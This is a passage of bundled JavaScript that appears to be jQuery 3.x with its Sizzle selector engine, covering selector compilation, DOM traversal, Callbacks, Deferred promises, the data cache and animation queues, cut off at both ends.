          var elem, j, matcher, matchedCount = 0, i2 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find["TAG"]("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
          if (outermost) {
            outermostContext = context3 == document3 || context3 || outermost;
          }
          for (; i2 !== len && (elem = elems[i2]) != null; i2++) {
            if (byElement && elem) {
              j = 0;
              if (!context3 && elem.ownerDocument != document3) {
                setDocument(elem);
                xml = !documentIsHTML;
              }
              while (matcher = elementMatchers[j++]) {
                if (matcher(elem, context3 || document3, xml)) {
                  results.push(elem);
                  break;
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
              }
            }
            if (bySet) {
              if (elem = !matcher && elem) {
                matchedCount--;
              }
              if (seed) {
                unmatched.push(elem);
              }
            }
          }
          matchedCount += i2;
          if (bySet && i2 !== matchedCount) {
            j = 0;
            while (matcher = setMatchers[j++]) {
              matcher(unmatched, setMatched, context3, xml);
            }
            if (seed) {
              if (matchedCount > 0) {
                while (i2--) {
                  if (!(unmatched[i2] || setMatched[i2])) {
                    setMatched[i2] = pop.call(results);
                  }
                }
              }
              setMatched = condense(setMatched);
            }
            push2.apply(results, setMatched);
            if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
              Sizzle2.uniqueSort(results);
            }
          }
          if (outermost) {
            dirruns = dirrunsUnique;
            outermostContext = contextBackup;
          }
          return unmatched;
        };
        return bySet ? markFunction(superMatcher) : superMatcher;
      }
      compile = Sizzle2.compile = function(selector3, match) {
        var i2, setMatchers = [], elementMatchers = [], cached = compilerCache[selector3 + " "];
        if (!cached) {
          if (!match) {
            match = tokenize(selector3);
          }
          i2 = match.length;
          while (i2--) {
            cached = matcherFromTokens(match[i2]);
            if (cached[expando]) {
              setMatchers.push(cached);
            } else {
              elementMatchers.push(cached);
            }
          }
          cached = compilerCache(
            selector3,
            matcherFromGroupMatchers(elementMatchers, setMatchers)
          );
          cached.selector = selector3;
        }
        return cached;
      };
      select = Sizzle2.select = function(selector3, context3, results, seed) {
        var i2, tokens, token, type, find2, compiled = typeof selector3 === "function" && selector3, match = !seed && tokenize(selector3 = compiled.selector || selector3);
        results = results || [];
        if (match.length === 1) {
          tokens = match[0] = match[0].slice(0);
          if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context3.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
            context3 = (Expr.find["ID"](token.matches[0].replace(runescape, funescape), context3) || [])[0];
            if (!context3) {
              return results;
            } else if (compiled) {
              context3 = context3.parentNode;
            }
            selector3 = selector3.slice(tokens.shift().value.length);
          }
          i2 = matchExpr["needsContext"].test(selector3) ? 0 : tokens.length;
          while (i2--) {
            token = tokens[i2];
            if (Expr.relative[type = token.type]) {
              break;
            }
            if (find2 = Expr.find[type]) {
              if (seed = find2(
                token.matches[0].replace(runescape, funescape),
                rsibling.test(tokens[0].type) && testContext(context3.parentNode) || context3
              )) {
                tokens.splice(i2, 1);
                selector3 = seed.length && toSelector(tokens);
                if (!selector3) {
                  push2.apply(results, seed);
                  return results;
                }
                break;
              }
            }
          }
        }
        (compiled || compile(selector3, match))(
          seed,
          context3,
          !documentIsHTML,
          results,
          !context3 || rsibling.test(selector3) && testContext(context3.parentNode) || context3
        );
        return results;
      };
      support3.sortStable = expando.split("").sort(sortOrder).join("") === expando;
      support3.detectDuplicates = !!hasDuplicate;
      setDocument();
      support3.sortDetached = assert(function(el) {
        return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
      });
      if (!assert(function(el) {
        el.innerHTML = "<a href='#'></a>";
        return el.firstChild.getAttribute("href") === "#";
      })) {
        addHandle("type|href|height|width", function(elem, name, isXML2) {
          if (!isXML2) {
            return elem.getAttribute(name, name.toLowerCase() === "type" ? 1 : 2);
          }
        });
      }
      if (!support3.attributes || !assert(function(el) {
        el.innerHTML = "<input/>";
        el.firstChild.setAttribute("value", "");
        return el.firstChild.getAttribute("value") === "";
      })) {
        addHandle("value", function(elem, _name, isXML2) {
          if (!isXML2 && elem.nodeName.toLowerCase() === "input") {
            return elem.defaultValue;
          }
        });
      }
      if (!assert(function(el) {
        return el.getAttribute("disabled") == null;
      })) {
        addHandle(booleans, function(elem, name, isXML2) {
          var val;
          if (!isXML2) {
            return elem[name] === true ? name.toLowerCase() : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
          }
        });
      }
      return Sizzle2;
    }(window2);
    jQuery2.find = Sizzle;
    jQuery2.expr = Sizzle.selectors;
    jQuery2.expr[":"] = jQuery2.expr.pseudos;
    jQuery2.uniqueSort = jQuery2.unique = Sizzle.uniqueSort;
    jQuery2.text = Sizzle.getText;
    jQuery2.isXMLDoc = Sizzle.isXML;
    jQuery2.contains = Sizzle.contains;
    jQuery2.escapeSelector = Sizzle.escape;
    var dir = function(elem, dir2, until) {
      var matched = [], truncate = until !== void 0;
      while ((elem = elem[dir2]) && elem.nodeType !== 9) {
        if (elem.nodeType === 1) {
          if (truncate && jQuery2(elem).is(until)) {
            break;
          }
          matched.push(elem);
        }
      }
      return matched;
    };
    var siblings = function(n, elem) {
      var matched = [];
      for (; n; n = n.nextSibling) {
        if (n.nodeType === 1 && n !== elem) {
          matched.push(n);
        }
      }
      return matched;
    };
    var rneedsContext = jQuery2.expr.match.needsContext;
    function nodeName(elem, name) {
      return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
    }
    var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function winnow(elements, qualifier, not) {
      if (isFunction(qualifier)) {
        return jQuery2.grep(elements, function(elem, i) {
          return !!qualifier.call(elem, i, elem) !== not;
        });
      }
      if (qualifier.nodeType) {
        return jQuery2.grep(elements, function(elem) {
          return elem === qualifier !== not;
        });
      }
      if (typeof qualifier !== "string") {
        return jQuery2.grep(elements, function(elem) {
          return indexOf.call(qualifier, elem) > -1 !== not;
        });
      }
      return jQuery2.filter(qualifier, elements, not);
    }
    jQuery2.filter = function(expr, elems, not) {
      var elem = elems[0];
      if (not) {
        expr = ":not(" + expr + ")";
      }
      if (elems.length === 1 && elem.nodeType === 1) {
        return jQuery2.find.matchesSelector(elem, expr) ? [elem] : [];
      }
      return jQuery2.find.matches(expr, jQuery2.grep(elems, function(elem2) {
        return elem2.nodeType === 1;
      }));
    };
    jQuery2.fn.extend({
      find: function(selector3) {
        var i, ret, len = this.length, self2 = this;
        if (typeof selector3 !== "string") {
          return this.pushStack(jQuery2(selector3).filter(function() {
            for (i = 0; i < len; i++) {
              if (jQuery2.contains(self2[i], this)) {
                return true;
              }
            }
          }));
        }
        ret = this.pushStack([]);
        for (i = 0; i < len; i++) {
          jQuery2.find(selector3, self2[i], ret);
        }
        return len > 1 ? jQuery2.uniqueSort(ret) : ret;
      },
      filter: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], false));
      },
      not: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], true));
      },
      is: function(selector3) {
        return !!winnow(
          this,
          typeof selector3 === "string" && rneedsContext.test(selector3) ? jQuery2(selector3) : selector3 || [],
          false
        ).length;
      }
    });
    var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init6 = jQuery2.fn.init = function(selector3, context3, root) {
      var match, elem;
      if (!selector3) {
        return this;
      }
      root = root || rootjQuery;
      if (typeof selector3 === "string") {
        if (selector3[0] === "<" && selector3[selector3.length - 1] === ">" && selector3.length >= 3) {
          match = [null, selector3, null];
        } else {
          match = rquickExpr.exec(selector3);
        }
        if (match && (match[1] || !context3)) {
          if (match[1]) {
            context3 = context3 instanceof jQuery2 ? context3[0] : context3;
            jQuery2.merge(this, jQuery2.parseHTML(
              match[1],
              context3 && context3.nodeType ? context3.ownerDocument || context3 : document2,
              true
            ));
            if (rsingleTag.test(match[1]) && jQuery2.isPlainObject(context3)) {
              for (match in context3) {
                if (isFunction(this[match])) {
                  this[match](context3[match]);
                } else {
                  this.attr(match, context3[match]);
                }
              }
            }
            return this;
          } else {
            elem = document2.getElementById(match[2]);
            if (elem) {
              this[0] = elem;
              this.length = 1;
            }
            return this;
          }
        } else if (!context3 || context3.jquery) {
          return (context3 || root).find(selector3);
        } else {
          return this.constructor(context3).find(selector3);
        }
      } else if (selector3.nodeType) {
        this[0] = selector3;
        this.length = 1;
        return this;
      } else if (isFunction(selector3)) {
        return root.ready !== void 0 ? root.ready(selector3) : selector3(jQuery2);
      }
      return jQuery2.makeArray(selector3, this);
    };
    init6.prototype = jQuery2.fn;
    rootjQuery = jQuery2(document2);
    var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
      children: true,
      contents: true,
      next: true,
      prev: true
    };
    jQuery2.fn.extend({
      has: function(target) {
        var targets = jQuery2(target, this), l = targets.length;
        return this.filter(function() {
          var i = 0;
          for (; i < l; i++) {
            if (jQuery2.contains(this, targets[i])) {
              return true;
            }
          }
        });
      },
      closest: function(selectors, context3) {
        var cur, i = 0, l = this.length, matched = [], targets = typeof selectors !== "string" && jQuery2(selectors);
        if (!rneedsContext.test(selectors)) {
          for (; i < l; i++) {
            for (cur = this[i]; cur && cur !== context3; cur = cur.parentNode) {
              if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery2.find.matchesSelector(cur, selectors))) {
                matched.push(cur);
                break;
              }
            }
          }
        }
        return this.pushStack(matched.length > 1 ? jQuery2.uniqueSort(matched) : matched);
      },
      index: function(elem) {
        if (!elem) {
          return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        }
        if (typeof elem === "string") {
          return indexOf.call(jQuery2(elem), this[0]);
        }
        return indexOf.call(
          this,
          elem.jquery ? elem[0] : elem
        );
      },
      add: function(selector3, context3) {
        return this.pushStack(
          jQuery2.uniqueSort(
            jQuery2.merge(this.get(), jQuery2(selector3, context3))
          )
        );
      },
      addBack: function(selector3) {
        return this.add(
          selector3 == null ? this.prevObject : this.prevObject.filter(selector3)
        );
      }
    });
    function sibling(cur, dir2) {
      while ((cur = cur[dir2]) && cur.nodeType !== 1) {
      }
      return cur;
    }
    jQuery2.each({
      parent: function(elem) {
        var parent2 = elem.parentNode;
        return parent2 && parent2.nodeType !== 11 ? parent2 : null;
      },
      parents: function(elem) {
        return dir(elem, "parentNode");
      },
      parentsUntil: function(elem, _i2, until) {
        return dir(elem, "parentNode", until);
      },
      next: function(elem) {
        return sibling(elem, "nextSibling");
      },
      prev: function(elem) {
        return sibling(elem, "previousSibling");
      },
      nextAll: function(elem) {
        return dir(elem, "nextSibling");
      },
      prevAll: function(elem) {
        return dir(elem, "previousSibling");
      },
      nextUntil: function(elem, _i2, until) {
        return dir(elem, "nextSibling", until);
      },
      prevUntil: function(elem, _i2, until) {
        return dir(elem, "previousSibling", until);
      },
      siblings: function(elem) {
        return siblings((elem.parentNode || {}).firstChild, elem);
      },
      children: function(elem) {
        return siblings(elem.firstChild);
      },
      contents: function(elem) {
        if (elem.contentDocument != null && getProto(elem.contentDocument)) {
          return elem.contentDocument;
        }
        if (nodeName(elem, "template")) {
          elem = elem.content || elem;
        }
        return jQuery2.merge([], elem.childNodes);
      }
    }, function(name, fn) {
      jQuery2.fn[name] = function(until, selector3) {
        var matched = jQuery2.map(this, fn, until);
        if (name.slice(-5) !== "Until") {
          selector3 = until;
        }
        if (selector3 && typeof selector3 === "string") {
          matched = jQuery2.filter(selector3, matched);
        }
        if (this.length > 1) {
          if (!guaranteedUnique[name]) {
            jQuery2.uniqueSort(matched);
          }
          if (rparentsprev.test(name)) {
            matched.reverse();
          }
        }
        return this.pushStack(matched);
      };
    });
    var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
    function createOptions(options) {
      var object = {};
      jQuery2.each(options.match(rnothtmlwhite) || [], function(_, flag) {
        object[flag] = true;
      });
      return object;
    }
    jQuery2.Callbacks = function(options) {
      options = typeof options === "string" ? createOptions(options) : jQuery2.extend({}, options);
      var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
        locked = locked || options.once;
        fired = firing = true;
        for (; queue.length; firingIndex = -1) {
          memory = queue.shift();
          while (++firingIndex < list.length) {
            if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
              firingIndex = list.length;
              memory = false;
            }
          }
        }
        if (!options.memory) {
          memory = false;
        }
        firing = false;
        if (locked) {
          if (memory) {
            list = [];
          } else {
            list = "";
          }
        }
      }, self2 = {
        add: function() {
          if (list) {
            if (memory && !firing) {
              firingIndex = list.length - 1;
              queue.push(memory);
            }
            (function add(args) {
              jQuery2.each(args, function(_, arg) {
                if (isFunction(arg)) {
                  if (!options.unique || !self2.has(arg)) {
                    list.push(arg);
                  }
                } else if (arg && arg.length && toType(arg) !== "string") {
                  add(arg);
                }
              });
            })(arguments);
            if (memory && !firing) {
              fire();
            }
          }
          return this;
        },
        remove: function() {
          jQuery2.each(arguments, function(_, arg) {
            var index2;
            while ((index2 = jQuery2.inArray(arg, list, index2)) > -1) {
              list.splice(index2, 1);
              if (index2 <= firingIndex) {
                firingIndex--;
              }
            }
          });
          return this;
        },
        has: function(fn) {
          return fn ? jQuery2.inArray(fn, list) > -1 : list.length > 0;
        },
        empty: function() {
          if (list) {
            list = [];
          }
          return this;
        },
        disable: function() {
          locked = queue = [];
          list = memory = "";
          return this;
        },
        disabled: function() {
          return !list;
        },
        lock: function() {
          locked = queue = [];
          if (!memory && !firing) {
            list = memory = "";
          }
          return this;
        },
        locked: function() {
          return !!locked;
        },
        fireWith: function(context3, args) {
          if (!locked) {
            args = args || [];
            args = [context3, args.slice ? args.slice() : args];
            queue.push(args);
            if (!firing) {
              fire();
            }
          }
          return this;
        },
        fire: function() {
          self2.fireWith(this, arguments);
          return this;
        },
        fired: function() {
          return !!fired;
        }
      };
      return self2;
    };
    function Identity(v) {
      return v;
    }
    function Thrower(ex) {
      throw ex;
    }
    function adoptValue(value, resolve, reject, noValue) {
      var method;
      try {
        if (value && isFunction(method = value.promise)) {
          method.call(value).done(resolve).fail(reject);
        } else if (value && isFunction(method = value.then)) {
          method.call(value, resolve, reject);
        } else {
          resolve.apply(void 0, [value].slice(noValue));
        }
      } catch (value2) {
        reject.apply(void 0, [value2]);
      }
    }
    jQuery2.extend({
      Deferred: function(func) {
        var tuples = [
          [
            "notify",
            "progress",
            jQuery2.Callbacks("memory"),
            jQuery2.Callbacks("memory"),
            2
          ],
          [
            "resolve",
            "done",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            0,
            "resolved"
          ],
          [
            "reject",
            "fail",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            1,
            "rejected"
          ]
        ], state = "pending", promise = {
          state: function() {
            return state;
          },
          always: function() {
            deferred.done(arguments).fail(arguments);
            return this;
          },
          "catch": function(fn) {
            return promise.then(null, fn);
          },
          pipe: function() {
            var fns = arguments;
            return jQuery2.Deferred(function(newDefer) {
              jQuery2.each(tuples, function(_i2, tuple) {
                var fn = isFunction(fns[tuple[4]]) && fns[tuple[4]];
                deferred[tuple[1]](function() {
                  var returned = fn && fn.apply(this, arguments);
                  if (returned && isFunction(returned.promise)) {
                    returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                  } else {
                    newDefer[tuple[0] + "With"](
                      this,
                      fn ? [returned] : arguments
                    );
                  }
                });
              });
              fns = null;
            }).promise();
          },
          then: function(onFulfilled, onRejected, onProgress) {
            var maxDepth = 0;
            function resolve(depth, deferred2, handler, special) {
              return function() {
                var that = this, args = arguments, mightThrow = function() {
                  var returned, then;
                  if (depth < maxDepth) {
                    return;
                  }
                  returned = handler.apply(that, args);
                  if (returned === deferred2.promise()) {
                    throw new TypeError("Thenable self-resolution");
                  }
                  then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                  if (isFunction(then)) {
                    if (special) {
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special)
                      );
                    } else {
                      maxDepth++;
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special),
                        resolve(
                          maxDepth,
                          deferred2,
                          Identity,
                          deferred2.notifyWith
                        )
                      );
                    }
                  } else {
                    if (handler !== Identity) {
                      that = void 0;
                      args = [returned];
                    }
                    (special || deferred2.resolveWith)(that, args);
                  }
                }, process = special ? mightThrow : function() {
                  try {
                    mightThrow();
                  } catch (e) {
                    if (jQuery2.Deferred.exceptionHook) {
                      jQuery2.Deferred.exceptionHook(
                        e,
                        process.stackTrace
                      );
                    }
                    if (depth + 1 >= maxDepth) {
                      if (handler !== Thrower) {
                        that = void 0;
                        args = [e];
                      }
                      deferred2.rejectWith(that, args);
                    }
                  }
                };
                if (depth) {
                  process();
                } else {
                  if (jQuery2.Deferred.getStackHook) {
                    process.stackTrace = jQuery2.Deferred.getStackHook();
                  }
                  window2.setTimeout(process);
                }
              };
            }
            return jQuery2.Deferred(function(newDefer) {
              tuples[0][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onProgress) ? onProgress : Identity,
                  newDefer.notifyWith
                )
              );
              tuples[1][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onFulfilled) ? onFulfilled : Identity
                )
              );
              tuples[2][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onRejected) ? onRejected : Thrower
                )
              );
            }).promise();
          },
          promise: function(obj) {
            return obj != null ? jQuery2.extend(obj, promise) : promise;
          }
        }, deferred = {};
        jQuery2.each(tuples, function(i, tuple) {
          var list = tuple[2], stateString = tuple[5];
          promise[tuple[1]] = list.add;
          if (stateString) {
            list.add(
              function() {
                state = stateString;
              },
              tuples[3 - i][2].disable,
              tuples[3 - i][3].disable,
              tuples[0][2].lock,
              tuples[0][3].lock
            );
          }
          list.add(tuple[3].fire);
          deferred[tuple[0]] = function() {
            deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
            return this;
          };
          deferred[tuple[0] + "With"] = list.fireWith;
        });
        promise.promise(deferred);
        if (func) {
          func.call(deferred, deferred);
        }
        return deferred;
      },
      when: function(singleValue) {
        var remaining = arguments.length, i = remaining, resolveContexts = Array(i), resolveValues = slice.call(arguments), primary = jQuery2.Deferred(), updateFunc = function(i2) {
          return function(value) {
            resolveContexts[i2] = this;
            resolveValues[i2] = arguments.length > 1 ? slice.call(arguments) : value;
            if (!--remaining) {
              primary.resolveWith(resolveContexts, resolveValues);
            }
          };
        };
        if (remaining <= 1) {
          adoptValue(
            singleValue,
            primary.done(updateFunc(i)).resolve,
            primary.reject,
            !remaining
          );
          if (primary.state() === "pending" || isFunction(resolveValues[i] && resolveValues[i].then)) {
            return primary.then();
          }
        }
        while (i--) {
          adoptValue(resolveValues[i], updateFunc(i), primary.reject);
        }
        return primary.promise();
      }
    });
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    jQuery2.Deferred.exceptionHook = function(error, stack) {
      if (window2.console && window2.console.warn && error && rerrorNames.test(error.name)) {
        window2.console.warn("jQuery.Deferred exception: " + error.message, error.stack, stack);
      }
    };
    jQuery2.readyException = function(error) {
      window2.setTimeout(function() {
        throw error;
      });
    };
    var readyList = jQuery2.Deferred();
    jQuery2.fn.ready = function(fn) {
      readyList.then(fn).catch(function(error) {
        jQuery2.readyException(error);
      });
      return this;
    };
    jQuery2.extend({
      isReady: false,
      readyWait: 1,
      ready: function(wait) {
        if (wait === true ? --jQuery2.readyWait : jQuery2.isReady) {
          return;
        }
        jQuery2.isReady = true;
        if (wait !== true && --jQuery2.readyWait > 0) {
          return;
        }
        readyList.resolveWith(document2, [jQuery2]);
      }
    });
    jQuery2.ready.then = readyList.then;
    function completed() {
      document2.removeEventListener("DOMContentLoaded", completed);
      window2.removeEventListener("load", completed);
      jQuery2.ready();
    }
    if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
      window2.setTimeout(jQuery2.ready);
    } else {
      document2.addEventListener("DOMContentLoaded", completed);
      window2.addEventListener("load", completed);
    }
    var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
      var i = 0, len = elems.length, bulk = key == null;
      if (toType(key) === "object") {
        chainable = true;
        for (i in key) {
          access(elems, fn, i, key[i], true, emptyGet, raw);
        }
      } else if (value !== void 0) {
        chainable = true;
        if (!isFunction(value)) {
          raw = true;
        }
        if (bulk) {
          if (raw) {
            fn.call(elems, value);
            fn = null;
          } else {
            bulk = fn;
            fn = function(elem, _key, value2) {
              return bulk.call(jQuery2(elem), value2);
            };
          }
        }
        if (fn) {
          for (; i < len; i++) {
            fn(
              elems[i],
              key,
              raw ? value : value.call(elems[i], i, fn(elems[i], key))
            );
          }
        }
      }
      if (chainable) {
        return elems;
      }
      if (bulk) {
        return fn.call(elems);
      }
      return len ? fn(elems[0], key) : emptyGet;
    };
    var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
    function fcamelCase(_all, letter) {
      return letter.toUpperCase();
    }
    function camelCase(string) {
      return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
    }
    var acceptData = function(owner) {
      return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
    };
    function Data() {
      this.expando = jQuery2.expando + Data.uid++;
    }
    Data.uid = 1;
    Data.prototype = {
      cache: function(owner) {
        var value = owner[this.expando];
        if (!value) {
          value = {};
          if (acceptData(owner)) {
            if (owner.nodeType) {
              owner[this.expando] = value;
            } else {
              Object.defineProperty(owner, this.expando, {
                value,
                configurable: true
              });
            }
          }
        }
        return value;
      },
      set: function(owner, data, value) {
        var prop, cache = this.cache(owner);
        if (typeof data === "string") {
          cache[camelCase(data)] = value;
        } else {
          for (prop in data) {
            cache[camelCase(prop)] = data[prop];
          }
        }
        return cache;
      },
      get: function(owner, key) {
        return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
      },
      access: function(owner, key, value) {
        if (key === void 0 || key && typeof key === "string" && value === void 0) {
          return this.get(owner, key);
        }
        this.set(owner, key, value);
        return value !== void 0 ? value : key;
      },
      remove: function(owner, key) {
        var i, cache = owner[this.expando];
        if (cache === void 0) {
          return;
        }
        if (key !== void 0) {
          if (Array.isArray(key)) {
            key = key.map(camelCase);
          } else {
            key = camelCase(key);
            key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
          }
          i = key.length;
          while (i--) {
            delete cache[key[i]];
          }
        }
        if (key === void 0 || jQuery2.isEmptyObject(cache)) {
          if (owner.nodeType) {
            owner[this.expando] = void 0;
          } else {
            delete owner[this.expando];
          }
        }
      },
      hasData: function(owner) {
        var cache = owner[this.expando];
        return cache !== void 0 && !jQuery2.isEmptyObject(cache);
      }
    };
    var dataPriv = new Data();
    var dataUser = new Data();
    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
    function getData(data) {
      if (data === "true") {
        return true;
      }
      if (data === "false") {
        return false;
      }
      if (data === "null") {
        return null;
      }
      if (data === +data + "") {
        return +data;
      }
      if (rbrace.test(data)) {
        return JSON.parse(data);
      }
      return data;
    }
    function dataAttr(elem, key, data) {
      var name;
      if (data === void 0 && elem.nodeType === 1) {
        name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
        data = elem.getAttribute(name);
        if (typeof data === "string") {
          try {
            data = getData(data);
          } catch (e) {
          }
          dataUser.set(elem, key, data);
        } else {
          data = void 0;
        }
      }
      return data;
    }
    jQuery2.extend({
      hasData: function(elem) {
        return dataUser.hasData(elem) || dataPriv.hasData(elem);
      },
      data: function(elem, name, data) {
        return dataUser.access(elem, name, data);
      },
      removeData: function(elem, name) {
        dataUser.remove(elem, name);
      },
      _data: function(elem, name, data) {
        return dataPriv.access(elem, name, data);
      },
      _removeData: function(elem, name) {
        dataPriv.remove(elem, name);
      }
    });
    jQuery2.fn.extend({
      data: function(key, value) {
        var i, name, data, elem = this[0], attrs = elem && elem.attributes;
        if (key === void 0) {
          if (this.length) {
            data = dataUser.get(elem);
            if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
              i = attrs.length;
              while (i--) {
                if (attrs[i]) {
                  name = attrs[i].name;
                  if (name.indexOf("data-") === 0) {
                    name = camelCase(name.slice(5));
                    dataAttr(elem, name, data[name]);
                  }
                }
              }
              dataPriv.set(elem, "hasDataAttrs", true);
            }
          }
          return data;
        }
        if (typeof key === "object") {
          return this.each(function() {
            dataUser.set(this, key);
          });
        }
        return access(this, function(value2) {
          var data2;
          if (elem && value2 === void 0) {
            data2 = dataUser.get(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            data2 = dataAttr(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            return;
          }
          this.each(function() {
            dataUser.set(this, key, value2);
          });
        }, null, value, arguments.length > 1, null, true);
      },
      removeData: function(key) {
        return this.each(function() {
          dataUser.remove(this, key);
        });
      }
    });
    jQuery2.extend({
      queue: function(elem, type, data) {
        var queue;
        if (elem) {
          type = (type || "fx") + "queue";
          queue = dataPriv.get(elem, type);
          if (data) {
            if (!queue || Array.isArray(data)) {
              queue = dataPriv.access(elem, type, jQuery2.makeArray(data));
            } else {
              queue.push(data);
            }
          }
          return queue || [];
        }
      },
      dequeue: function(elem, type) {
        type = type || "fx";
        var queue = jQuery2.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery2._queueHooks(elem, type), next2 = function() {
          jQuery2.dequeue(elem, type);
        };
        if (fn === "inprogress") {
          fn = queue.shift();
          startLength--;
        }
        if (fn) {
          if (type === "fx") {
            queue.unshift("inprogress");
          }
          delete hooks.stop;
          fn.call(elem, next2, hooks);
        }
        if (!startLength && hooks) {
          hooks.empty.fire();
        }
      },
      _queueHooks: function(elem, type) {
        var key = type + "queueHooks";
        return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
          empty: jQuery2.Callbacks("once memory").add(function() {
            dataPriv.remove(elem, [type + "queue", key]);
          })
        });
      }
    });
    jQuery2.fn.extend({
      queue: function(type, data) {
        var setter = 2;
        if (typeof type !== "string") {
          data = type;
          type = "fx";
          setter--;
        }
        if (arguments.length < setter) {
          return jQuery2.queue(this[0], type);
        }
        return data === void 0 ? this : this.each(function() {
          var queue = jQuery2.queue(this, type, data);
          jQuery2._queueHooks(this, type);
          if (type === "fx" && queue[0] !== "inprogress") {
            jQuery2.dequeue(this, type);
          }
        });
      },
      dequeue: function(type) {
        return this.each(function() {
          jQuery2.dequeue(this, type);
        });
      },
      clearQueue: function(type) {
        return this.queue(type || "fx", []);
      },
      promise: function(type, obj) {
        var tmp, count = 1, defer = jQuery2.Deferred(), elements = this, i = this.length, resolve = function() {
          if (!--count) {
            defer.resolveWith(elements, [elements]);
          }
        };
        if (typeof type !== "string") {
          obj = type;
          type = void 0;
        }
        type = type || "fx";
        while (i--) {
          tmp = dataPriv.get(elements[i], type + "queueHooks");
          if (tmp && tmp.empty) {
            count++;
            tmp.empty.add(resolve);
          }
        }
        resolve();
        return defer.promise(obj);
      }
    });
    var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
    var cssExpand = ["Top", "Right", "Bottom", "Left"];
    var documentElement = document2.documentElement;
    var isAttached = function(elem) {
      return jQuery2.contains(elem.ownerDocument, elem);
    }, composed = { composed: true };
    if (documentElement.getRootNode) {
      isAttached = function(elem) {
        return jQuery2.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
      };
    }
    var isHiddenWithinTree = function(elem, el) {
      elem = el || elem;
      return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery2.css(elem, "display") === "none";
    };
    function adjustCSS(elem, prop, valueParts, tween) {
      var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
        return tween.cur();
      } : function() {
        return jQuery2.css(elem, prop, "");
      }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery2.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery2.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery2.css(elem, prop));
      if (initialInUnit && initialInUnit[3] !== unit) {
        initial = initial / 2;
        unit = unit || initialInUnit[3];
        initialInUnit = +initial || 1;
        while (maxIterations--) {
          jQuery2.style(elem, prop, initialInUnit + unit);
          if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
            maxIterations = 0;
          }
          initialInUnit = initialInUnit / scale;
        }
        initialInUnit = initialInUnit * 2;
        jQuery2.style(elem, prop, initialInUnit + unit);
        valueParts = valueParts || [];
      }
      if (valueParts) {
        initialInUnit = +initialInUnit || +initial || 0;
        adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
        if (tween) {
          tween.unit = unit;
          tween.start = initialInUnit;
          tween.end = adjusted;
        }
      }
      return adjusted;
    }
    var defaultDisplayMap = {};
    function getDefaultDisplay(elem) {
      var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
      if (display) {
        return display;
      }
      temp = doc.body.appendChild(doc.createElement(nodeName2));
      display = jQuery2.css(temp, "display");
      temp.parentNode.removeChild(temp);
      if (display === "none") {
        display = "block";
      }
      defaultDisplayMap[nodeName2] = display;
      return display;
    }
    function showHide(elements, show) {
      var display, elem, values = [], index2 = 0, length = elements.length;
      for (; index2 < length; index2++) {
        elem = elements[index2];
        if (!elem.style) {
          continue;
        }
        display = elem.style.display;
        if (show) {
